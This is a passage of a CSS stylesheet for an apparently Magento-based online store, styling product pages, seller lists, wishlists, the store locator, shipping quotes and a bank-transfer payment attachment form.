        font-weight: 500;
    }

    .field.choice.check.shipment .highlighted label span:before,
    .field.choice.check.billing .highlighted label span:before {
        top: 0;
        bottom: 0;
        margin: auto;
    }
}

.page-product-structure
    #maincontent
    .product-add-form.product-item-info
    .box-tocart.wo-seller.general-site
    .noprice {
    margin-bottom: 0;
}

.vv-storelocator .gm-style .gmnoprint .gm-style-mtc ul li {
    margin-bottom: 0;
    width: 100%;
    padding: 5px 0 !important;
}

.vv-storelocator .gm-style .gmnoprint .gm-style-mtc ul li span img {
    transform: translateY(-0.1em) !important;
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .product.price
    .price-box
    .old-price
    .price-container {
    flex-direction: column;
    justify-content: center;
}

.page-product-configurable .box-tocart.general-site.col-7 .price-box {
    padding-bottom: 0.4em;
}

@media (min-width: 992px) {
    body:not(.page-product-structure)
        .product-info-main
        .product-add-form
        .box-tocart.microsite {
        padding: 10px 20px 10px 0;
        border-bottom: 1px solid #ccc;
        border-top: 1px solid #ccc;
        margin-left: 20px;
    }
}

@media (max-width: 991px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite
        .fieldset {
        margin-right: auto;
        align-items: center;
    }

    .box-tocart.microsite .price-box.price-final_price {
        justify-content: center;
    }
}

body:not(.page-product-structure):not(
        .page-product-configurable
    ).catalog-product-view
    .box-tocart.microsite
    .fieldset {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

@media (max-width: 991px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite
        .fieldset {
        display: flex;
        flex-direction: column;
        align-items: center;
        margin: auto;
    }
}

.catalog-product-view .stock .stock-qty-available .in-stock .btn-icon,
.catalog-product-view
    .stock
    .stock-qty-available
    .link-no-qty-assigned
    .no-qty-assigned
    .btn-icon {
    line-height: unset;
    padding-left: 0.2em;
}

.catalog-product-view
    .page-main
    .sellers-wrapper
    .distributors-input.order-distributors-by {
    width: 12.1em;
}

.catalog-product-view .page-main .sellers-wrapper .distributors-title {
    margin-bottom: 15px;
}

@media (max-width: 767px) {
    .catalog-product-view
        .page-main
        .sellers-wrapper
        .distributors-input.order-distributors-by {
        margin: 10px;
        padding: 0;
    }

    .catalog-product-view .page-main .sellers-wrapper {
        text-align: center;
    }

    .catalog-product-view
        .page-main
        .sellers-wrapper
        .distributors-input.order-distributors-by
        select,
    .catalog-product-view
        .sellers-wrapper
        .distributors-input
        input[type="text"] {
        height: 35px;
        margin-top: 2px;
    }

    .catalog-product-view .sellers-wrapper .distributors-input.input-row {
        margin: 10px;
    }
}

@media (min-width: 768px) {
    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info {
        margin-top: 10px;
    }
}

.catalog-product-view.page-product-configurable .product-info-main .actions,
.page-product-grouped
    .product-info-main
    .fieldset.configurable.no-structure
    .actions {
    margin-top: 5px;
}

.catalog-product-view .block.widget.related .prolabels-wrapper,
.catalog-product-view .block.widget.related .prolabels-content-wrapper {
    left: 0;
    top: 0;
}

@media (max-width: 767px) {
    .block.widget.related .product-item .product-item-info .prolabels-wrapper {
        position: relative;
    }

    .block.widget.related .product-item .product-item-info {
        position: unset;
    }

    .block.widget.related
        .product-item
        .product-item-info
        .product-item-details
        .product.price
        .product-price-iva
        .price-box.price-final_price {
        flex-direction: row-reverse;
        align-items: flex-end;
    }
}

@media (max-width: 350px) {
    .catalog-product-view
        .block.widget.related
        .products.list.items.product-items
        .item.product.product-item.vendor
        .product-item-info
        .prolabels-wrapper
        .product-item-photo
        .product-image-container,
    .catalog-product-view
        .block.widget.related
        .products.list.items.product-items
        .item.product.product-item.vendor
        .product-item-info
        .prolabels-wrapper
        .product-item-photo,
    .catalog-product-view
        .block.widget.related
        .products.list.items.product-items
        .item.product.product-item.vendor
        .product-item-info
        .prolabels-wrapper {
        height: 250px !important;
    }

    .block.widget.related
        .prolabels-wrapper
        .product-image-container
        img.product-image-photo {
        min-width: 100%;
    }
}

body:not(.page-product-structure).catalog-product-view
    .product-item-info
    .product_installment,
.catalog-product-view .product_installment,
.catalog-product-view .product_mobbex_installment {
    padding-left: 20px;
}

.catalog-product-view
    .stock
    .stock-qty-available
    .link-no-qty-assigned
    .no-qty-assigned {
    padding: unset;
}
@media (min-width: 1200px) {
    .catalog-product-view .sellers-wrapper .sellers-products {
        grid-template-columns: auto 12% 10% 11% 35%;
        gap: 5px;
    }

    .catalog-product-view .stock .stock-qty-available .in-stock,
    .catalog-product-view
        .stock
        .stock-qty-available
        .link-no-qty-assigned
        .no-qty-assigned {
        padding: unset;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product {
        width: calc(94% / 3);
        padding: 0;
        margin: 0;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .stock-data,
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.submit-button-wrapper {
        width: calc(94% / 3);
        margin-left: 3%;
        padding: 0;
        margin-bottom: 0;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-product-price
        .price-with-taxes {
        padding-right: 5px;
    }
}

@media (max-width: 480px) {
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-data
        .seller-name {
        display: unset;
    }

    body.catalog-product-view
        #maincontent
        .sellers-wrapper
        .submit-button-wrapper
        .btn.action.primary {
        width: 100%;
    }
}

.sellers-wrapper
    .sellers-products
    .quote-form
    .multiple_wishlist_product_form
    .field.qty.set-qty-product
    .qty-input
    .qty-label {
    top: 19px;
    font-size: 14px;
}
@media (max-width: 767px) {
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product
        .qty-input
        .qty-wrapper
        .input-text.qty {
        width: 100%;
    }

    body.catalog-product-view
        .page-main
        .sellers-wrapper
        .sellers-products.product-item-info:before {
        content: "";
        grid-column: 1 / 2;
        grid-row: 3;
    }

    body.catalog-product-view
        .page-main
        .sellers-wrapper
        .sellers-products.product-item-info:after {
        content: "";
        grid-column: 2 / 2;
        grid-row: 4;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        height: 100%;
        margin: auto;
        float: unset;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-data
        a {
        display: flex;
        align-items: center;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-data
        a
        .seller-name {
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-rating
        .without-reviews {
        width: 100%;
        font-size: inherit;
    }
}

@media (max-width: 767px) {
    body.catalog-product-view .columns .sellers-wrapper .distributors-title {
        width: 100%;
        padding: 0;
        margin-right: 0;
    }
}

.storelocator-index-store
    .page-vv-format.page-cc-benefits
    .contact-container.extra-info
    .icon-extra-info {
    padding: 5px 5px;
    width: 43.58px;
    height: 40px;
    margin: 0;
}

@media (min-width: 481px) {
    .storelocator-index-store
        .page-vv-format.page-cc-benefits
        .contact-container.extra-info
        .icon-extra-info {
        margin-right: 20px;
    }

    .storelocator-index-store
        .page-vv-format.page-cc-benefits
        .contact-container.extra-info
        .extra-container
        p {
        margin-left: 0;
    }
}

@media (max-width: 480px) {
    .storelocator-index-store
        .page-vv-format.page-cc-benefits
        .contact-container {
        display: flex;
        flex-direction: column;
        align-items: center;
        text-align: center;
    }

    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .shipping-block-title {
        flex-direction: column;
    }

    .multiplewishlist-quote-index
        .multiple-wishlist-quote
        .shipping-block
        .shipping-block-title
        .seller-data {
        margin-right: unset;
    }

    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .shipping-block-title
        .data {
        margin-top: 20px;
        width: 100%;
    }

    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .shipping-block-title
        .data
        .weight,
    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .shipping-block-title
        .data
        .distance {
        text-align: center;
    }

    .storelocator-index-store
        .page-vv-format.page-cc-benefits
        .contact-container
        .fa {
        margin-right: 0;
    }

    .storelocator-index-store
        .page-vv-format.page-cc-benefits
        .contact-container
        p {
        margin-left: 0;
        text-align: center;
        font-size: 15px;
    }

    .multiplewishlist-index-view
        #maincontent
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option {
        display: inline-flex;
        align-items: center;
        justify-content: space-between;
        padding: 0 20px 0 8px;
    }

    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .share-dialog {
        left: 50%;
    }
}

.storelocator-index-store .row .right-col .stars-container .without-reviews {
    margin-bottom: 10px;
}

@media (min-width: 768px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text) {
        width: max-content;
        align-items: center;
    }

    #maincontent
        .product-add-form.product-item-info.no-price.no-location
        .box-tocart.wo-seller.general-site
        .noprice.configurable {
        text-align: right;
        margin-bottom: 1.5em;
    }
}

.catalog-product-view.page-product-structure
    .mfblog-replated-posts-block.block.related
    .block-title {
    margin: 0;
}

.catalog-product-view.page-product-structure
    .mfblog-replated-posts-block.block.related {
    padding-inline: 20px;
}

.catalog-product-view.page-product-structure
    .mfblog-replated-posts-block.block.related
    .block-content {
    padding-left: 15px;
}

@media (min-width: 576px) and (max-width: 991px) {
    .catalog-product-view
        .product-info-main
        .product-add-form.product-item-info
        .best-price-wrapper
        .image-wrapper
        a
        img {
        max-height: 60px;
    }
}

@media (min-width: 1281px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown-toggle-custom.input-row {
        margin: -16px 10px 0 0;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options {
        padding: 0 15px;
        margin-left: unset !important;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist,
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options
        .distributor-price {
        padding-right: 0 !important;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td.qty
        .item-qty-container {
        justify-content: center;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td.qty
        .item-qty-container
        .input-text.item-qty.qty {
        margin-right: 0;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option
        > .distributor-name {
        max-width: 140px;
    }
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .qty
    .item-qty-container
    .qty-wrapper.qty-arrows
    .input-text {
    padding: 8px 22px 8px 8px;
    margin-right: unset;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .qty
    .item-qty-container
    .qty-wrapper.qty-arrows
    button {
    right: 5px;
}

@media (max-width: 767px) {
    .storelocator-index-store .page-main .store-information .left-col {
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .storelocator-index-store .page-main .store-information .left-col img {
        margin: 0 0 10px 0;
    }

    .storelocator-index-store .store-information .left-col p,
    .storelocator-index-store .store-information .left-col h2 {
        max-width: 90%;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .no-distributor,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .stock-qty-available
    .in-stock,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .stock-qty-available
    .w-leadtime,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .stock-qty-available
    .with-leadtime {
    line-height: 1;
    padding: 0 5px;
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
}

body:not(.cms-beavendor) .form.contact .field.accept-terms,
body:not(.cms-beavendor) .form.contact .field.company,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .in-stock
    br,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .w-leadtime
    br,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .with-leadtime
    br {
    display: none;
}

@media (max-width: 1024px) and (min-width: 768px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock
        .no-distributor,
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock
        .stock-qty-available
        .in-stock,
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock
        .stock-qty-available
        .w-leadtime,
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock
        .stock-qty-available
        .with-leadtime {
        font-size: 9px !important;
    }
}

.page-product-structure .swatch-attribute.size .swatch-option,
.page-product-structure .swatch-attribute.manufacturer .swatch-option {
    background: #fff;
    color: #666;
}

.vv-storelocator .location {
    background-color: #d8d8d8;
    padding: 15px;
}

.multiplewishlist-share-view
    .well-white
    .multiple_wishlist_table
    .product-row
    .distributor
    .semibold.black.product-subtotal
    .vendor-name {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    font-size: 14px;
}

@media (min-width: 1024px) {
    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor {
        width: auto;
        min-width: 240px;
    }

    .multiplewishlist-share-view .installments-wishlist,
    .multiplewishlist-index-view .installments-wishlist {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: space-evenly;
    }
}

@media (max-width: 1023px) and (min-width: 768px) {
    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor {
        max-width: 150px;
    }

    .multiplewishlist-share-view
        .block-content
        .wishlist-view-additional
        .installments-wishlist,
    .multiplewishlist-index-view
        .block-content
        .wishlist-view-additional
        .installments-wishlist {
        position: relative;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: space-evenly;
        padding-top: 20px;
    }

    .multiplewishlist-share-view
        .installments-wishlist
        .mobbex-installments-wishlist-title,
    .multiplewishlist-index-view
        .installments-wishlist
        .mobbex-installments-wishlist-title {
        width: 100%;
        position: absolute;
        top: 5px;
        text-align: center;
    }

    .multiplewishlist-share-view .installments-wishlist .installments,
    .multiplewishlist-index-view .installments-wishlist .installments {
        width: auto;
        padding-inline: 2.5px;
    }
}

.multiplewishlist-share-view
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .no-distributor {
    display: flex;
    line-height: 1;
    padding: 0 5px;
    height: 42px;
}

@media (min-width: 768px) {
    .vv-storelocator .search-location-container input {
        padding: 8px 34px 8px 12px;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data {
        width: 15%;
    }

    .catalog-product-view
        .product-info-main
        .product-add-form
        .best-price-wrapper
        .image-wrapper
        a {
        max-width: 140px;
    }

    .catalog-product-view:not(.page-product-structure) .product.media {
        padding-top: 35px;
    }

    .sales-order-payment #maincontent > .columns {
        width: 77.7%;
        float: right;
    }

    .sales-order-payment #maincontent > .columns .column.main {
        width: 100%;
    }

    .sales-order-payment .sidebar.sidebar-main {
        width: 22.3%;
    }

    .page-product-structure .swatch-option-tooltip .image {
        background-size: 200px auto !important;
        width: 200px;
        height: 200px;
    }
    body:not(.page-product-structure) .product-info-main .container-fluid {
        padding: unset;
        padding-left: 20px;
    }
}

@media (max-width: 767px) {
    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock {
        max-width: 150px;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock {
        max-width: 150px;
    }

    .multiplewishlist-share-view .installments-wishlist .installments,
    .multiplewishlist-index-view .installments-wishlist .installments {
        width: 100%;
    }
}

.catalog-product-view
    .product-add-form.product-item-info.no-price
    .product_installment {
    display: none;
}

@media (max-width: 400px) {
    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .radio-selector-wrapper
        .method-wrapper,
    .multiplewishlist-quote-index
        .shipping-block
        .radio-selector-wrapper
        .customer-address {
        font-size: 11px;
        line-height: 1.1;
    }
}

@media (max-width: 920px) {
    .sales-order-view .page-title-wrapper .page-title {
        width: 100%;
    }

    .sales-order-view .page-title-wrapper .order-status {
        top: 0;
    }
}

@media (max-width: 576px) {
    .sales-order-view .page-title-wrapper .order-multiple-wishlist {
        width: 100%;
        display: block;
    }

    body.page-product-configurable
        #maincontent
        .product-info-main
        .product-social-links {
        padding-top: 155px;
    }
}

@media (max-width: 767px) {
    .multiplewishlist-quote-index
        .multiple-wishlist-quote
        .shipping-block
        .shipping-block-title
        .seller-data
        a
        .seller-logo {
        height: 35px;
    }

    .multiplewishlist-quote-index
        .multiple-wishlist-quote
        .shipping-block
        .shipping-block-title
        .seller-data
        a
        .seller-name {
        font-size: 15px;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-item-info.no-price.with-location
        .best-price-wrapper
        .box-tocart.wo-seller {
        position: unset;
        flex: 0 0 100%;
        max-width: 100%;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-item-info.no-price.with-location
        .best-price-wrapper
        .box-tocart.wo-seller
        .product.price.noprice {
        margin: auto;
        left: 0;
        right: 0;
    }

    #maincontent
        .product-add-form.product-item-info.product-add-form.no-price.no-location
        .box-tocart.wo-seller.general-site
        .noprice.configurable {
        text-align: center;
        padding-bottom: 15px;
        margin-bottom: 0;
    }

    .catalog-product-view
        .product-item-info.no-price.no-location
        .box-tocart.general-site.col-7 {
        padding-left: 0;
        width: 100%;
        max-width: unset;
    }

    .product-add-form.product-item-info.no-price.no-location
        .row.best-price-wrapper {
        flex-direction: column;
        align-items: center;
    }

    .catalog-product-view
        .product-item-info.no-price.no-location
        .box-tocart.general-site.col-7
        .fieldset {
        margin: auto;
    }

    .catalog-product-view
        .product-item-info.no-price.no-location
        .image-wrapper,
    .catalog-product-view
        .product-item-info.no-price.no-location
        .fieldset
        .stock-data {
        position: absolute;
        z-index: -1;
    }

    .page-product-configurable
        .product-info-main
        .product-item-info.no-price.no-location
        .location
        .findelocation-container
        .noprice-text.configurable {
        margin-top: 0;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .fieldset.simple.no-structure
        .location
        .findelocation-container
        .noprice-text {
        position: unset;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .fieldset.simple.no-structure {
        padding-top: 10px;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .fieldset.simple.no-structure,
    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .fieldset.simple.no-structure
        .location,
    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .fieldset.simple.no-structure
        .location
        .noprice-text {
        width: 100%;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .product_installment {
        padding-top: 0;
    }
}

@media (max-width: 400px) {
    body:not(.page-product-structure).catalog-product-view
        .product-info-main
        .product-add-form.no-price.with-location
        ~ .product-social-links {
        margin-top: 50px;
    }
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .product-subtotal:not(.semibold.black),
.multiplewishlist-index-view
    .multiple_wishlist_table.table-vv-style.master-budget-table
    thead
    tr
    th:nth-child(5),
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .product-subtotal:not(.semibold.black),
.multiplewishlist-share-view
    .multiple_wishlist_table.table-vv-style.master-budget-table
    thead
    tr
    th:nth-child(5) {
    text-align: right;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor
    .droddown-dist-header {
    display: flex;
}

@media (max-width: 767px) {
    .multiplewishlist-index-view
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown
        .dropdown-toggle-custom
        .droddown-dist-header
        .arrow-down
        .qty-switcher-dec {
        margin-top: 12px;
    }

    .multiplewishlist-index-view
        #maincontent
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown
        .dropdown-toggle-custom
        .droddown-dist-header {
        margin-top: 0;
    }

    .multiplewishlist-index-view
        #maincontent
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown-toggle-custom.input-row {
        margin-top: 0;
        margin-left: 0;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown {
        height: auto;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table.table-vv-style
        .product-row
        .distributor {
        position: unset;
        width: 50%;
        background-color: #f6f6f6;
        border-top: 1px solid #dee2e6;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table.table-vv-style
        .product-row
        td.qty {
        width: 50%;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table.table-vv-style
        .product-row
        .distributor
        .product-subtotal {
        display: flex;
        height: 100%;
        align-items: center;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options {
        margin: 0;
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll
        .modal-inner-wrap {
        margin-top: 0 !important;
    }

    #popup-modal-address
        #create-address-form
        .btn-primary.btn:not(.getlocation)
        svg {
        margin-left: 5px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option
        > .distributor-name {
        width: 60%;
    }
}

@media (width: 768px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table.table-vv-style
        .product-row
        td.stock-data {
        background-color: #fff;
    }

    .multiplewishlist-index-view
        #maincontent
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option {
        font-size: 10.5px;
    }
}

body.multiplewishlist-quote-index
    .shipping-container
    .shipping-block
    .shipping-group.quote-products-wrapper
    .quote-product
    .product-image
    .product-image-container {
    border: unset;
}

.checkout-index-index
    .opc-sidebar
    .modal-inner-wrap
    .modal-content
    .opc-block-shipping-information
    .shipping-information
    .ship-via {
    display: none;
}

.multiplewishlist-quote-index
    .multiple-wishlist-quote
    .shipping-block
    .shipping-block-title
    .seller-data {
    margin-right: auto;
}

.multiplewishlist-quote-index
    .multiple-wishlist-quote
    .shipping-block
    .shipping-block-title
    .seller-data
    a {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.multiplewishlist-quote-index
    .multiple-wishlist-quote
    .shipping-block
    .shipping-block-title
    .seller-data
    a
    .seller-logo {
    height: 45px;
}

.multiplewishlist-quote-index
    .multiple-wishlist-quote
    .shipping-block
    .shipping-block-title
    .seller-data
    a
    .seller-name {
    font-weight: 400;
    margin-bottom: 0;
    padding-left: 15px;
}

.sales-order-payment
    .block.block-order-details-view.banktransfer
    .product-social-links
    .share-dialog.is-open {
    top: 2.5em;
    left: 46%;
    transform: translate(-20%, -100%);
}

@media (min-width: 1400px) {
    .sales-order-payment
        .block.block-order-details-view.banktransfer
        .product-social-links
        .share-dialog.is-open {
        top: 2.5em;
    }

    .multiplewishlist-index-view
        #maincontent
        .distributor
        .no-seller.droddown-dist-header.no-seller-vv
        .no-sell-distribuidor
        a {
        font-size: 10px;
        font-weight: 400;
    }
}

.sales-order-payment .firstdata .share-dialog.is-open {
    position: absolute;
    top: -5em;
    left: 54%;
    transform: translateX(-28%);
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-content
    .comment.attachment-comment {
    font-size: 14px;
    margin-top: 5px;
    width: 100%;
    height: 50px !important;
    margin-bottom: 0px;
    padding: 4px 10px;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content {
    margin: 10px 0;
    display: grid;
    flex-direction: row;
    align-items: flex-start;
    position: relative;
    grid-template-columns: 72px auto;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row {
    width: 40%;
    margin: 25px auto;
    border-bottom: unset;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-preview
    img.thumbnail {
    margin: auto;
    width: auto;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-preview
    .swissup-attachment-default-preview {
    background-size: contain;
    background-repeat: no-repeat;
    margin: 0;
    height: 100%;
    width: auto;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-preview {
    display: flex;
    height: 100%;
    margin: 0;
    flex-direction: column-reverse;
    width: 100%;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-preview
    .attachment-file {
    position: absolute;
    top: 0;
    padding-left: 82px;
    font-size: 20px;
    width: calc(100% - 40px);
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-content {
    display: flex;
    flex-direction: column-reverse;
    align-items: flex-end;
    width: 100%;
    padding-right: 0;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-content
    .comment.attachment-comment {
    font-size: 14px;
    margin-top: 5px;
    width: 100%;
    height: 50px !important;
    margin-bottom: 0px;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row {
    width: 40%;
    margin: auto;
}

@media (max-width: 1024px) {
    .sales-order-payment
        #attachment-form
        .attachment-container
        .swissup-attachment-row {
        width: 100%;
    }
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-preview
    .attachment-file
    .filename {
    text-align: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

/* BANKTRANSFER */
.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area:before {
    display: none;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area {
    cursor: pointer;
    display: grid;
    grid-template-columns: minmax(50%, auto) auto;
    padding: 2rem 15%;
    border-radius: 20px;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input {
    padding: 0;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .image-atach {
    padding: 0;
    flex: unset;
    max-width: unset;
    grid-column: 2;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .product-social-links {
    padding-top: 0;
    text-align: center;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .product-social-links
    h4 {
    margin: 0 0 1rem 0;
    font-size: 17px;
    font-weight: 500;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .product-social-links
    .customer-order-link,
.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .buttonupload
    .text.text-upload {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.1;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .product-social-links
    .customer-order-link
    .copy-link.share-button {
    margin-left: 0;
    font-size: 16px;
    font-weight: 500;
    text-decoration: underline;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .buttonupload
    .text.text-upload {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex-wrap: wrap;
    margin-top: 0;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .buttonupload
    .text.text-upload
    .upload-button {
    margin-left: 0;
    display: inline-flex;
    align-items: center;
    padding: 0 20px !important;
    font-size: 1.3rem;
    height: 3rem;
    text-transform: uppercase !important;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .buttonupload
    .text.text-upload
    div {
    margin-top: 10px;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .buttonupload
    .text.text-upload
    span {
    margin-left: 0;
    font-weight: 400;
    color: #000;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .suggestion-text {
    font-size: 14px;
    font-weight: 300;
    display: flex;
    align-items: center;
    justify-content: center;
    grid-row: 2;
}

@media (max-width: 576px) {
    .customer-account-index
        #billing-shipping-info
        .address-item
        div.action
        a.edit,
    .customer-account-index
        #billing-shipping-info
        .address-item
        div.action
        a.delete {
        max-height: 28px;
    }

    .sales-order-payment
